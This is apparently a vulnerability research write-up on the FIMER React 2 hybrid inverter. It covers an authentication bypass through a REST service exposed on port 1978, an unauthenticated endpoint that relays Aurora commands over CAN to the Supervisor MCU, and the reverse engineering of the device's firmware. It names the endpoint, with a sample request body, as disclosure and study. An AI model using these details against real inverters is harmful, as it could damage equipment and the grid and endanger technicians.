



TL;DR - A vulnerability in the FIMER React 2 hybrid inverter lets an unauthenticated attacker send commands straight to internal components (Supervisor, Inverter DSP, and others) remotely - no credentials needed. The root cause: a simple misconfiguration. The potential fallout: physical damage to the device, permanent Denial-of-Service (DoS), financial loss, and even risk to the lives of grid technicians working on-site.
We Went Looking for a Battery Fire and Found a Grid-Scale Attack Surface
FIMER is an Italian manufacturer of solar inverters, and the device that caught our attention was their hybrid inverter, the React 2. A quick primer: an inverter converts DC to AC and back; a hybrid inverter also handles DC-DC conversion, which matters if you want to store solar energy (DC) directly into batteries (DC). The React 2 is an all-in-one photovoltaic hybrid inverter and high-voltage lithium-ion Battery Energy Storage System (BESS), and it can be bundled with one to three battery packs.
Going in, we assumed the Battery Management System (BMS) would be the highest-value target. Can you blame us? Batteries can literally catch fire.
What we found instead was a device with far more moving parts than we expected. Beyond a BMS per battery pack, the React 2 packs:
- 1 CPU running a Buildroot system
- 1 MCU running the Supervisor (spoiler: RX architecture)
- 2 Digital Signal Processors (DSPs), one for the inverter and one for the booster
All of it talks over CAN bus and RS485. The reference docs hint at an additional DSP per battery pack, and the firmware suggests a separate "charger" component alongside the BMS - we didn't get to those this time around. Meanwhile, the Buildroot system alone runs a small fleet of services: two separate Modbus server implementations, a free@home service, a web app, a REST API, and more, all talking to each other internally over ZeroMQ. Our Binary Ninja project ended up with analysis databases for 63 ELFs - and that's before counting the other controllers and DSPs.
That's a lot of surface area for a device most people assume is about as dangerous as a toaster. But a toaster can only burn down your house. A hybrid inverter in this class (3.6/5.0 kW) can damage itself, your appliances, and the grid - and put the people servicing it at real risk.
The Vulnerability
This research had several breakthroughs, and the first one was a simple misconfiguration.
Some of the REST API endpoints the device serves require authentication. FIMER implemented this using Nginx's auth_request directive: Nginx forwards the request to an authentication endpoint, which validates the auth headers and sets headers like user and role before passing the request down to its destination.

Some of you have probably already paused to stare at that config, hunting for the misconfiguration. Go ahead - you might find one. But don't hold your breath. The one we found is somewhere else.

The service that actually handles the requests listens on 0.0.0.0:1978!
That's right - send your request to port 1978 instead of 443, and you skip authentication entirely. Instead of listening only to localhost (i.e., requests that already passed through Nginx's auth check), the service listens on all interfaces. You can see this in the service's init script, /etc/init.d/S41rest_resources_poco.
This immediately raised information-disclosure concerns. But the device also exposes Modbus, which is unauthenticated by design, so info disclosure alone isn't the headline here. What did catch our attention was a specific endpoint: /v1/directmethod/command.
{
  "method": "AURORA",
  "payload": "GNQpAAAAAA=="
}
It's a PUT request with a JSON body containing method and payload. method can be one of three values: READ_FLASH, CAN_CALLBACK, or AURORA.
READ_FLASH, true to today's running theme, is less interesting than it sounds. The other two are a different story - both let you send CAN messages to internal components.
CAN_CALLBACK does what it says: it invokes a callback via a CAN message. Its payload is capped at two bytes, though, and part of that is consumed by the callback index - not much room to do anything meaningful.
AURORA is the real prize. Aurora is FIMER's proprietary protocol, a holdover from when the company was still PowerOne, predating even their Modbus support. It was originally designed for interoperability between FIMER/PowerOne devices over RS485. This endpoint lets you send Aurora commands over CAN bus instead - with a 7-byte limit, since one byte of the 8-byte CAN payload is reserved for FIMER's own internal-communication protocol (more on that later).
This is where the real work started. What can you actually send in these messages? What's listening on the other end? And what can you make it do? To answer that, we had to pull the thread from both directions: first, by analyzing the firmware of the component we'd already been examining, to understand the CAN message format and find every Aurora command it issues; second, by digging through the firmware of the other internal components to identify the recipients and enumerate every command they implement.
Getting The Firmware
FIMER distributes firmware packages in two formats: ben and tib.
We believe ben stands for "binary encoded." The format is simple: a 0x200-byte header followed by arbitrary data. tib, by contrast, is a flat archive format.
The firmware update we analyzed contained both a ben file and a tib file.

The ben file was the firmware for the component running the HTTP servers, Modbus, and the rest - the same component with the port-1978 misconfiguration. It's a tar.gz containing the u-boot image, rootfs, a handful of scripts, and checksums. None of it is cryptographically signed, which is itself a solid avenue to running arbitrary code on the device. Two scripts in particular, buildinfo.sh and flashtool, run automatically during the upgrade process.
The tib file turned out to be an archive of more ben files - the firmware images for the remaining MCUs and DSPs. All of them were either bare-metal or encrypted. After building a parser for this proprietary tib format, we extracted the following components:

- Booster DSP
- Inverter DSP
- Supervisor MCU
- Charger (?)
- BMS MCU
- SPI Flash (config)
The Booster, Inverter, and Charger images were encrypted, so unfortunately we got no insight into switching-level heuristics there.
We'll publish a more in-depth write-up on how we analyzed this proprietary format step by step.
Management Firmware?
Naming this component was surprisingly hard. On one hand, it's the thing that interfaces the inverter with the outside world - Modbus, the REST API, and so on - before handing things off to the Supervisor. On the other hand, it also handles genuine management functions, like user management. We've settled on calling it the Management firmware.
Don't let yourself be fooled, though - this firmware is far larger than you'd expect for what it does. It's also where I got a first-hand look at two things: LLMs' enduring struggle with the AArch32 ABI, and how symbol preemption can bring Binary Ninja's otherwise excellent call graph to its knees, causing constant stubbing of internal function calls.
Architecture
Understanding this isn't strictly necessary to follow the vulnerability itself, but since we're already taking you on this journey, let's do a bit of sightseeing through the complexity we ran into.
Here's the dependency graph of just the application ELFs:

(Orange dashed arrows are dynamic dlopen’s.)
And here's a diagram of all the ZeroMQ communication:

This only scratches the surface - and it's just the Management firmware. There's a mountain of attack surface we won't get into in this post: Modbus, proprietary protocols like free@home, proprietary file formats, the authentication and authorization scheme, and the firmware running on every other component in the device.
CAN (INTERCOM)
Tracing the path from the endpoint to an actual CAN message sent on the wire, we get roughly this:
Message path: nginx ➡️ rest-resources-poco ➡️ librrp_directmethod ➡️ ZeroMQ IPC ➡️ libp1smal ➡️ libhl ➡️ CAN message
After tracing the CAN message call path in libhl we get to the following two interesting functions:


They handle formatting the message to and from wire format. Together, they manage the 32-bit CAN ID and 8-byte payload, where the CAN ID bits are shuffled in a distinctly odd pattern, and the two nibbles of the first payload byte are swapped.
FIMER’s internal communication protocol messages are formatted as follows:
CAN ID (arbitration ID) pre-bit-shuffle:

CAN ID wire format:

CAN payload wire format:

We speculate that the CAN ID bit shuffle is due to transitioning from CAN standard ID to extended ID, since the bit layout somewhat matches. (Standard ID would have been bits [18:28] in the wire format, and then the extension wraps to the start of the extended ID.)
Symbols of related functions in libhl suggest that this protocol over CAN is named INTERCOM. libhl itself stands for lib HyperLink - the library abstraction for the underlying protocols. Worth noting: the source index field is 4 bits, and the destination index bitmask is 16 bits, which caps the protocol at 16 peers.
Cmd IDs:
Cmd Types:
With a working sense of the protocol in hand, let's pull the thread from the other end and look for possible recipients among the firmware images we extracted earlier.
BMS Firmware
The BMS would have been a treasure trove of an attack surface, but sadly, analysing the firmware showed it wasn’t the recipient of our CAN messages.
Almost the only strings in the image are source-file paths used for logging, which gave away that this was the BMS (J006_0004... isn't exactly a self-explanatory name), running on an STM32 MCU.

Initially, loading the image into Binja at the usual 0x08000000 base address mostly worked, but that wasn’t the right offset. Looking for the VTOR address did the trick, however:

Examining the beginning of the image:

It does look to match a standard vector table (+0x0: init stack pointer (0x20XXXXXX), +0x4: reset vector (0x08XXXXXX), etc.), so this is enough evidence for me to determine the base address of the image is 0x0800c000.
From there, cross-referencing the firmware against STM32 reference docs and the STM32 MCU product selector narrowed the chip down to an STM32F107 (two CAN channels, matching flash size, etc.). That let us load the corresponding SVD file from STMicro into Binja, which automatically maps all the MMIO peripherals for us.
Now that all the setup required to analyze the firmware is done, is this the firmware we’re looking for?
The first thing that tipped me off that this isn’t our recipient is that the wire format of the CAN ID is completely different. First, the top byte of the ext_id is used as a top-level command ID:

Second, commands are gated by the third byte equaling either 0x0 or a global variable that should always equal 0x1:

Subcommands use the second byte to distinguish between read and write ops:

This is clearly a different CAN ID encoding than the one used by our recipient - which is a shame, honestly, since this BMS exposes plenty of interesting commands over CAN in its own right.
Supervisor Firmware
Having eliminated the BMS and every encrypted image, we're left with one final candidate - with one small problem: Binary Ninja can't decode it.
Binja Architecture Plugin
cpu_rec was kind enough to inform us that this is, in fact, an RX binary, and after finding the Renesas-provided toolchain, a quick objdump confirmed that.
This is where AI actually earned its keep. We tried the existing RX-support plugins for Ghidra and Binja, but none were functional enough or covered enough of the ISA to be usable - and the Binja plugin, written in Python, was painfully slow. IDA reportedly supports RX, but between the license cost and the effort of migrating off Binja, we decided to try something else instead.
Given the RXv1 ISA specification, Claude produced a working proof-of-concept plugin fairly quickly. Where it struggled - and where we had to hand-hold the most - was parsing the tables that define each instruction's format. A proper decoding table would have made this dramatically easier. RX is uncommon enough that I understand why tooling support for it is thin. Walking through every instruction format table by hand each time Claude misidentified one was a genuinely involved process.
Once the plugin reached a working state, development became iterative, running in parallel with the actual research:
- We'd hit a decoding error (binary ➡️ instructions) or a lifting error (instructions ➡️ intermediate language) while analyzing the firmware.
- We'd identify the correct instruction, missing flag, or correct register.
- Claude implemented the fixes.
- Back to analysis.
By the end, our plugin decoded and lifted virtually the entire firmware, covering the full RXv1 instruction set except for a couple of edge-case instructions. Given that even Binja's official, built-in ARM plugin routinely misses instructions (mostly floating-point) in our experience, we're genuinely happy with the result - including the cost. A project that would have taken months a few years ago took a handful of accumulated days.
Sample of the results:

One fun quirk we ran into while building this plugin: despite Renesas marketing RX as a competitor to ARM and RISC-V, it's actually a CISC ISA. It implements operations like memcpy, strcpy, memset, and strncmp as single instructions - SMOVF, SMOVU (a rough strncpy equivalent, though it skips null-padding), SSTR, and SCMPU, respectively.
The Firmware
Our RX architecture plugin turned out to be essential for analyzing the Supervisor's firmware at all.
A thorough analysis confirmed: this is the recipient of the Aurora commands, sent as Aurora-over-INTERCOM-over-CAN.
Using the same approach we'd used to identify the BMS MCU, we narrowed the Supervisor's MCU down to an RX63N/RX631 - a bit harder to pin down than the STMicro chip had been, since the RX architecture is far less documented and familiar.
The Supervisor's job is largely monitoring and control of everything downstream of it:
- Dispatching energy between the inverter, booster, and battery racks
- Distributing firmware to the rest of the components
- Enforcing anti-islanding compliance - setting the inverter DSP's operating parameters to match the applicable grid standard
- Handling faults and alarms
- And more
It talks to the various components over CAN, RS485, SPI, and I2C:
